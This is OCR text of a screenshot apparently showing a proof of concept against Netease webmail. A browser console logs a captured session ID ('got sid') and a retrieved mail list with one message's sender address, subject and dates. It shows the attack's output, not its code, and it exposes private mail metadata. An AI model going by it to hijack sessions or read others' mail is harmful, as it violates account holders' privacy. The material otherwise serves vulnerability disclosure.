 Netease Mail Hack PoC ×
127.0.0.1:8080/flatest.html
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
loading flash...
loading sid...
got sid: OCPGzMdiyKTuzQPivoiiHgGfJuCJ
loading mail...
got mail list. analyzing...
▼<array name="var">
▼<object>
<string name="id">501:xtbB9RIAABpF9xdGjGaAc0</string>
<int name="fid">3</int>
<int name="size">568150</int>
<string name="from">"zjcqoo@163.com" <zjcqoo@163.com></string>
<string name="to">"Wang, idu.com></string>
<string name="subject">【审核反馈】（法务审核1稿） </string>
<date name="sentDate">2014-02-18 17:13:19</date>
<date name="receivedDate">2014-02-18 17:13:24</date>
<int name="priority">3</int>
<int name="backgroundColor">0</int>
<string name="antiVirusStatus">unscaned</string>
<int name="label0">0</int>
▶<object name="flags">…</object>
<string name="emid">1tbiFRM2IFD+RSH7dwAAsW</string>
<int name="sndStatus">3</int>
</object>
▶<object>…</object>
▶<object>…</object>